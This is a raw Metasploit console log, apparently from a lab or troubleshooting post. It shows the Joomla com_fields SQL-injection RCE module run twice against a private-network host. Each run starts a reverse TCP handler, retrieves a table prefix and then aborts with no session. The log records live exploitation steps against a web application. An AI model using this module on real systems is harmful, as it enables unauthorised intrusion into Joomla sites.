 msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > run
[*] Started reverse TCP handler on 192.168.204.128:4444
[*] 192.168.204.132:80 - Retrieved table prefix [ innodb_table_sta ]
[-] Exploit aborted due to failure: unknown: 192.168.204.132:80: No logged-in Administrator or Super User user found!
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > exploit
[*] Started reverse TCP handler on 192.168.204.128:4444
[*] 192.168.204.132:80 - Retrieved table prefix [ d8uea ]
[-] Exploit aborted due to failure: unknown: 192.168.204.132:80: No logged-in Administrator or Super User user found!
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) >